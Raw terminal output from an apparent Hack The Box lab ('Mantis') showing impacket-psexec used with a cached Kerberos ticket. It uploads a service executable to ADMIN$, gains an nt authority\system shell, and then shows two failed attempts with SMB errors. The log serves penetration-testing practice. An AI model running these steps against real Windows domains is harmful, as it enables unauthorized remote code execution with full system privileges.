 ma1ware@shadow:~/pentest/htb/boxes/Mantis$ KRB5CCNAME=20230726184103_default_10.129.165.179_mit.kerberos.cca_198368.bin impacket-psexec -k -no-pass james@mantis.htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file pExtOtET.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service KcGp on mantis.htb.local.....
[*] Starting service KcGp.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O
request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
ma1ware@shadow:~/pentest/htb/boxes/Mantis$
impacket-
psexec -k -no-pass administrator@htb.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] SMB SessionError: STATUS_MORE_PROCESSING_REQUIRED({Still Busy} The specified I/O
request packet (IRP) cannot be disposed of because the I/O operation is not complete.)
ma1ware@shadow:~/pentest/htb/boxes/Mantis$